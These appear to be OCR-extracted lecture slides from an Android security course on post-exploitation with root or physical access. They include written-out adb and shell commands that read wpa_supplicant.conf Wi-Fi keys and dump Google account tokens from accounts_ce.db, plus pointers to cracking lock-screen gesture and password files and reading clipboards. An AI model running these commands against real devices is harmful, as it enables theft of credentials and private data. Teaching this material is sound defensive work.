

#### Stealing Files from the SD Card

- On Android 4.3 and earlier, every user had access to the SD card
- Since Android 4.4, it requires **READ\_EXTERNAL\_STORAGE** permission

# Extracting Wi-Fi Keys

#### • Requires root or system access

```
root@grouper:/ # cat /data/misc/wifi/wpa supplicant.conf
network = {ssid="FileName MyWifiHotspot"
    psk="my@mAz1nqp@$$W0rD"key mgmt=WPA-PSK
    priority=3
\mathcal{F}
```
## User Accounts

- Gmail account tokens stored in sqlite database
- Not passwords for Google (link Ch 8k)

[root@kali:~/apk/accounts/demo# adb pull /data/system\_ce/0/accounts\_ce.db /data/system\_ce/0/accounts\_ce.db: 1 file pulled. 18.4 MB/s (102400 bytes in 0.005s) root@kali:~/apk/accounts/demo# sqlite3 accounts\_ce.db SQLite version 3.26.0 2018-12-12 11:57:35 Enter ".help" for usage hints. sqlite> .output foo sqlite> .dump sqlite> .quit root@kali:~/apk/accounts/demo# cat foo | more ||

CREATE TABLE accounts ( \_id INTEGER PRIMARY KEY AUTOINCREMENT, name TEXT NOT NULL, type TEXT NOT NULL, password TEXT, UNIQUE(name, type)); INSERT INTO accounts VALUES(1, 'cnit128vm@gmail.com', 'com.google', 'aas\_et/AKppINaBW9 ZlKFZbhD8PQCTeXSPATTN2bgu1\_xQHFBqOklpUZXW1bsij21C4B-lcp0w6ZF5XWdqIaoA1oS5nNsOeIv88l o4KGhVNImgX7236RaX3-ffStBJkMIi\_sYAd7w==');

## User Accounts

- Third-party apps may store plaintext passwords in **accounts.db** files
	- Or files with similar names
	- Especially email clients using old POP3 or SMTP protocols

### Cracking Patterns, PINs, and Passwords

- **• /data/system/gesture.key**
	- Cracker at link Ch 8l
- **• /data/system/password.key**
	- Crack with Python (old Proj 12x)



### Reading Extended Clipboards

- Any app with **Context** can read the clipboards
- Password managers put passwords in it
- **• Extended clipboard**
	- **•** Stores the last 20 items
	- **•** Very useful for an attacker
	- **•** Samsung saves them in **/data/clipboard/**
	- But it's not present in Genymotion

### Simulating User Interaction

• **input** command can send keyboard presses, etc.

root@kali:~/apk/accounts/demo# adb shell input Usage: input [<source>] <command> [<arg>...] The sources are: dpad keyboard mouse touchpad gamepad touchnavigation joystick touchscreen stylus trackball

# Forcing a Tap

#### **• adb shell dumpsys window | grep creen**

#### • shows screen dimensions

[root@kali:~/apk/accounts/demo# adb shell dumpsys window | grep creen

mLidKeyboardAccessibility=0 mLidNavigationAccessibility=0 mLidControlsScreenLock=false mAwake=truemScreenOnEarly=true mScreenOnFully=true

mShowingDream=false mDreamingLockscreen=false mDreamingSleepToken=null

mTopFullscreenOpaqueWindowState=Window{ed9819e u0 com.android.launcher3/com.android.laun cher3.Launcher}

mTopFullscreenOpaqueOrDimmingWindowState=Window{ed9819e u0 com.android.launcher3/com.and roid.launcher3.Launcher}

mTopIsFullscreen=false mKeyguardOccluded=false

mAllowLockscreenWhenOn=false mLockScreenTimeout=60000 mLockScreenTimerActive=false screenState=SCREEN\_STATE\_ON

mDisplayInfo=DisplayInfo{"Built-in Screen", uniqueId "local:0", app 1536 x 1952, real 153 6 x 2048, largest app 2048 x 1904, smallest app 1536 x 1392, mode 1, defaultMode 1, modes [{  $\lceil$ id=1, width=1536, height=2048, fps=60.000004}], colorMode -1, supportedColorModes [-1], hdrC $\lceil$ apabilities android.view.Display\$HdrCapabilities@40f16308, rotation 0, density 320 (320.0 x 320.0) dpi, layerStack 0, appVsyncOff 1000000, presDeadline 16666666, type BUILT\_IN, state O N, FLAG\_SECURE, FLAG\_SUPPORTS\_PROTECTED\_BUFFERS, removeMode 0}

mStableFullscreen=[0,0][1536,1952]

isOnScreen=true

# Forcing a Tap

#### **• adb shell input tap 800 975**

• Launches Drozer :)



### Extracting Application Data with Physical Access

- **• adb backup -all -shared**
	- Gets all user and app data
	- From apps that do not have **allowBackup** set to **false** in their manifest
	- And all data from the SD card

